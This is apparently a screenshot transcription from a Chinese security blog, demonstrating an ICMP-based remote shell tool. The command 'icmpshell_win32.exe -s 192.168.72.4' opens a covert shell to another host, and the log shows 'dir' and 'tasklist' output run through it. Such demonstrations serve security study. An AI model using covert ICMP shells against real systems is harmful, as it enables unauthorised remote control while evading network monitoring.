 管理员: C:\Windows\system32\cmd.exe - icmpshell_win32.exe  -s 192.168.72.4
E:\pyWorkSpace\ICMPShell\dist>icmpshell_win32.exe -s 192.168.72.4
hello
SHELL >> dir
b'dir'
驱动器 C 中的卷没有标签。
卷的序列号是 50FD-D4F3
C:\dist 的目录
2018/05/17  12:30    <DIR>          .
2018/05/17  12:30    <DIR>          ..
2018/05/17  12:30         5,375,729 icmpshell_win32.exe
1 个文件      5,375,729 字节
2 个目录 13,835,223,040 可用字节
SHELL >> tasklist
b'tasklist'
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         24 K
System                           4 Services                   0        616 K
smss.exe                       252 Services                   0        760 K
csrss.exe                      332 Services                   0      4,208 K
csrss.exe                      384 Console                    1
wininit.exe                    392 Services                   0      3,872 K
七夜安全博客